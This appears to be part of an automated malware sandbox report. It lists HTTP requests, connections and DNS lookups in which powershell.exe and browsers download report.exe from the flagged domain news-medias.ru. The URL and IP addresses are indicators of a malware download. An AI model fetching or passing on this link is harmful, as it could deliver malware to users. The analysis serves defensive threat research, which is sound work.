

916 | powershell.exe | GET | — | 80.99.221.105:80 | http://news-medias.ru/report.exe | HU | — | — | malicious |
916 | powershell.exe | GET | — | 80.99.221.105:80 | http://news-medias.ru/report.exe | HU | — | — | malicious |
2392 | iexplore.exe | GET | — | 80.99.221.105:80 | http://news-medias.ru/report.exe | HU | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
184 | chrome.exe | GET | — | 200.91.115.40:80 | http://news-medias.ru/report.exe | CR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
916 | powershell.exe | 80.99.221.105:80 | news-medias.ru | Liberty Global Operations B.V. | HU | malicious |
— | — | 80.99.221.105:80 | news-medias.ru | Liberty Global Operations B.V. | HU | malicious |
2868 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
184 | chrome.exe | 216.58.207.67:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
184 | chrome.exe | 216.58.210.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
184 | chrome.exe | 172.217.21.195:443 | www.google.com.ua | Google Inc. | US | whitelisted |
184 | chrome.exe | 172.217.16.142:443 | clients1.google.com | Google Inc. | US | whitelisted |
184 | chrome.exe | 200.91.115.40:80 | news-medias.ru | Instituto Costarricense de Electricidad y Telecom. | CR | suspicious |
184 | chrome.exe | 172.217.16.196:443 | www.google.com | Google Inc. | US | whitelisted |
184 | chrome.exe | 172.217.22.14:443 | apis.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
news-medias.ru |
| malicious |
www.bing.com |
| whitelisted |
www.google.com.ua |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
clients1.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
184 | chrome.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |